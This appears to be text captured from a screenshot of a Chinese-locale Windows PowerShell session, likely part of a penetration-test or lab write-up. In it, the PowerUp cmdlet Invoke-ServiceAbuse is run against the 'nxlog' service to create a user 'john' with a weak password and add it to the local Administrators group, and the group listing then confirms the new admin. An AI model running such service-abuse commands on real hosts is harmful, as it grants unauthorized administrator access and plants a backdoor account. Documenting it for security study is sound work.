 管理员: Windows PowerShell
PS C:\Users\webserver> Invoke-ServiceAbuse
位于命令管道位置 1 的 cmdlet Invoke-ServiceAbuse
请为以下参数提供值:
Name[0]: nxlog
Name[1]:
ServiceAbused Command
------------- -------
nxlog net user john Password123! /add && net localgroup Admini...
PS C:\Users\webserver> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
DIFANG\Domain Admins
DIFANG\webserver
john
命令成功完成。